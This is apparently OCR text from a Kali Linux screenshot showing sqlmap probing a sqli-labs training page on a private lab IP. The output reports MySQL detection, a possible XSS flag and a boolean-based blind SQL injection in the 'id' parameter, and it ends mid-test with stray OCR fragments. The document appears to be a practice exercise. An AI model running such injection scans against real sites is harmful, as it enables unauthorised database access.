 root@kali:/home/wxz/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' 127 ×
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:16:07 /2021-06-07/
[14:16:08] [INFO] testing connection to the target URL
[14:16:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:16:09] [INFO] testing if the target URL content is stable
[14:16:09] [INFO] target URL content is stable
[14:16:09] [INFO] testing if GET parameter 'id' is dynamic
[14:16:09] [INFO] GET parameter 'id' appears to be dynamic
[14:16:09] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible
DBMS: 'MySQL')
[14:16:09] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-si
te scripting (XSS) attacks
[14:16:09] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBM
Ses? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) a
nd risk (1) values? [Y/n]
[14:16:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:16:12] [WARNING] reflective value(s) found and filtering out
[14:16:13] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause
' injectable (with --string="Your")
[14:16:13] [INFO] testing 'Generic inline queries'
[14:16:13] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(BIGINT UNSIGNED)'
[14:16:13] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:16:13] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
文件系统
KAL
BY OFFENSIVE SE